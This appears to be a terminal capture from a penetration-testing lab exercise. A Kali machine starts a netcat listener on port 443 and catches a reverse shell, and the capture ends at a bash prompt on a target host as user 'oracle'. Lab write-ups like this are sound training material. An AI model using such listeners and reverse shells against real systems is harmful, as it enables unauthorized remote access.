 ┌─[kali@kali]─[~/Desktop/UhcLabs/Logic]
└──╼ $sudo nc -lvp 443
listening on [any] 443 ...
172.31.18.237: inverse host lookup failed: Unknown host
connect to [10.10.14.8] from (UNKNOWN) [172.31.18.237] 47284
bash: no job control in this shell
[oracle@f069a3062b77 base_domain]$